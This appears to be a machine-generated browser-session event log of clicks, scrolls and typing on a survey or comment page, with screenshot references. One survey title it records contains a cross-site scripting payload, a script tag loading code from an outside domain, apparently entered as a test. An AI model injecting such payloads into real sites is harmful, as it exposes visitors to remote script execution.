 drag, startPoint x: 334, startPoint y: 646, endPoint x: 333, endPoint y: 674, distance: 28.01785  click on "Anonymous" at bounding box center [315, 721]  click on "Anonymous Tarpon   -  test survey <script src=//[DOMAIN_NAME]></script>" at bounding box center [423, 655]  click on "Reply" at bounding box center [539, 725]  click  scroll, scrollTop: 981, scrollLeft: 0, axis: vertical  click on "Reply" at bounding box center [539, 222]  type on "*"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [943, 87]  scroll, scrollTop: 478, scrollLeft: 0, axis: vertical  click on "Neutral  ( 0 %)" at bounding box center [1038, 257] 